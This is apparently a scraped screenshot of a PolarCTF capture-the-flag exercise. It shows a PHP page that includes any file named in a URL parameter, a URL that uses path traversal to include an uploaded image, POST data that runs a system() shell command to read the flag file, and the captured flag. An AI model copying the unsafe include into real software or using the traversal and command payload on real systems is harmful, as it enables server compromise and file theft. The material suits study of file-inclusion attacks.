 <?php
/*
PolarD&N  CTF
*/
highlight_file('file.php');
$filename  =  $_GET['filename'];
@include  $filename;
?> #################################################### # # # flag{a6e667c3194c7a60f7491d4c7e5b1161} # # # # # # # # # # Congratulation!!! # # # # # # # # PolarCTF :
####################################################
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://1d28f075-06ec-4275-b443-d77950be4398.www.polarctf.com:8090/file/file.php?filename=../uploads/images/1.png
Split URL
Execute
Post data Referer User Agent Cookies Clear All
123=system('tac /home/webuser/flag');